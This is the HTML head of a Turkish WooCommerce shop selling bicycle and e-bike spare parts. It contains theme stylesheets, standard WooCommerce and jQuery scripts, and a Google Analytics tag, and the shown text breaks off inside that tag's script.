

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kasimpasabisiklet.com.tr/
body_size: 38755
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kasimpasabisiklet.com.tr/xmlrpc.php">

	<title>Kasımpaşa Bisiklet &#8211; Elektrikli Bisiklet yedek parçaları, aynakol, vites, dişli, fren, göbek, jant,iç lastik, dış lastik, elcik, kilit, kadro, zincir, pompa, maşa. Toptan fiyatına !</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kasımpaşa Bisiklet &raquo; akışı" href="https://kasimpasabisiklet.com.tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kasımpaşa Bisiklet &raquo; yorum akışı" href="https://kasimpasabisiklet.com.tr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kasimpasabisiklet.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkasimpasabisiklet.com.tr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kasimpasabisiklet.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkasimpasabisiklet.com.tr%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://kasimpasabisiklet.com.tr/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://kasimpasabisiklet.com.tr/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://kasimpasabisiklet.com.tr/wp-content/plugins/cargo-tracking-for-woocommerce/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://kasimpasabisiklet.com.tr/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1765612130' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://kasimpasabisiklet.com.tr/wp-content/uploads/elementor/css/post-7.css?ver=1765612130' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1146-css' href='https://kasimpasabisiklet.com.tr/wp-content/uploads/elementor/css/post-1146.css?ver=1765612539' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart-child/style.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-demo-store-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-opt-demo-store.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-slider-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-slider.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-animations-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-banner-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-banner.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-tabs-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-product-tabs.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-arrows-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-opt-product-arrows.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-banner-hover-zoom-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-banner-hover-zoom.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-banner-btn-hover-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-banner-btn-hover.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-style-under-and-over-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-section-title-style-under-and-over.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_516727-css' href='https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/xts-header_516727-1716499345.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://kasimpasabisiklet.com.tr/wp-content/uploads/2025/12/xts-theme_settings_default-1764855916.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500%2C700&#038;ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://kasimpasabisiklet.com.tr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742373040' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://kasimpasabisiklet.com.tr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742373045' type='text/css' media='all' />
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepetim","cart_url":"https://kasimpasabisiklet.com.tr/sepet/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KD7JF399" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
